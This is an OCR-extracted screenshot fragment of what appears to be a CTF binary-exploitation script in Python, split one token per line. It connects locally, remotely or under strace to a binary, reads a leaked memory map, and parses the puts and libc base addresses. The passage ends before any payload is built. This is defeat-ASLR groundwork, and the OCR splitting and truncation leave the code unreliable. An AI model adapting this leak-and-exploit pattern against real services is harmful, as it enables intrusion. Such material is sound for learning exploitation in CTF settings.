
sleep
(
0.5
)
elif
args
.
REMOTE
:
s
=
connect
(
HOST
,
PORT
)
elif
args
.
DBG
:
s
=
process
([
"strace"
,
"-o"
,
"strace.out"
,
"./yap
else
:
s
=
process
([
exe
.
path
])
return
s
s
=
con
()
rep
=
s
.
recvuntil
(
b
'Where:
\n
'
)
print
(
rep
.
decode
())
# traitement du leak récupération de l'adresse de put
puts
=
rep
.
split
(
b
'
\n
'
)[
5
]
.
split
(
b
'-'
)[
0
]
puts
=
puts
.
decode
()
puts
=
int
(
puts
,
16
)
base_libc
=
rep
.
split
(
b
'
\n
'
)[
7
]
.
split
(
b
'-'
)[
0
]
base_libc
=
base_libc
.
decode
()
base_libc
=
int
(
base_libc
,
16
)